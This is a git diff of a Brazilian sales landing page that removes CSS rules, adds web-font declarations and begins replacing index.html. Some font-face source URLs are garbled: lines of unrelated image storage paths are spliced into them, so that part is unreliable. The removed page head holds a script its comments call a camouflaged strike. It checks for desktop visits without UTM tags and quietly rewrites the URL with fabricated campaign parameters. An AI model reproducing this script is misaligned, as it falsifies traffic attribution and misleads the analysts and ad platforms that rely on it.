-  .foot-nav a:hover{color:var(--blue);text-decoration:underline;}
-  .foot-legal{
-    margin:20px auto 0;
-    padding-top:18px;
-    border-top:1px solid var(--line-2);
-    max-width:640px;
-    font-size:.72rem;
-    line-height:1.65;
-    color:#8A97A9;
-  }
-  .foot-copy{margin:11px 0 0;font-size:.72rem;color:#8A97A9;}
-
-  /* ---------- responsivo ---------- */
-  @media (max-width:940px){
-    .grid4{grid-template-columns:repeat(2,1fr);}
-    .grid8{grid-template-columns:repeat(2,1fr);}
-  }
-  @media (max-width:820px){
-    .tgrid{grid-template-columns:1fr;max-width:460px;margin-inline:auto;}
-  }
-  @media (max-width:760px){
-    .grid3{grid-template-columns:1fr;}
-    .plans{grid-template-columns:1fr;max-width:420px;gap:32px;}
-    .plan-foot{margin-top:24px;}
-    .warranty{flex-direction:column;text-align:center;}
-    .warranty h2{text-align:center;}
-  }
-  @media (max-width:620px){
-    .icons4{grid-template-columns:repeat(2,1fr);}
-  }
-  @media (max-width:480px){
-    .sec,.hero,.final,.foot,.sec--blue{padding-inline:16px;}
-    .grid8{gap:10px;}
-    .btn-green{width:100%;max-width:340px;padding:15px 18px;font-size:.78rem;line-height:1.25;}
-    .plans{gap:30px;}
-    .tgrid{gap:16px;}
-  }
-  @media (max-width:380px){
-    .icons4 span{font-size:.78rem;}
-    .plan-val{font-size:2rem;}
-    .plan--hot .plan-val{font-size:3.375rem;}
-  }
-  @media (prefers-reduced-motion:reduce){
-    html{scroll-behavior:auto;}
-    .btn,.zap{transition:none;}
-    .warn-arrow,.modal-box{animation:none;}
-    .btn:hover,.zap:hover{transform:none;}
-  }
+@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+1f??}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+0370-0377,u+037a-037f,u+0384-038a,u+038c,u+038e-03a1,u+03a3-03ff}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Inter;font-style:normal;font-weight:100 900;font-display:swap;src:url([data-uri]




==== commit 6599a251: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,534 +1,1596 @@
-<!DOCTYPE html><html lang="pt-BR" class="__variable_f367f3 __variable_90e039 __variable_94cbb4"><head>
-<script src="app-init.js"></script>
-<script>
-  (function() {
-    // 1. Verifica se a URL está limpa (sem UTMs de anúncios)
-    var urlLimpa = window.location.search.indexOf('utm_source') === -1;
-
-    // 2. Verifica se o acesso é Desktop (Computador)
-    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
-    var isDesktop = !isMobile;
-
-    // 3. O Bote Camuflado
-    if (urlLimpa && isDesktop) {
-      
-      // Injeta parâmetros que parecem códigos inofensivos de sistema
-      var novaUrl = window.location.protocol + "//" + window.location.host + window.location.pathname + 
-                    '?utm_source=dir&utm_campaign=_desk';
-      
-      // Substitui a URL silenciosamente
-      window.history.replaceState({path: novaUrl}, '', novaUrl);
-    }
-  })();
-</script><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="fonts/09f7b6b7f4b56175-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="fonts/868ce8d975f3d2b8-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="fonts/e4af272ccee01ff0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" imageSrcSet="images/PAPER-01.4%20P..webp 384w, images/PAPER-01.4%20P..webp 640w, images/PAPER-01.4%20P..webp 750w, images/PAPER-01.4%20P..webp 828w, 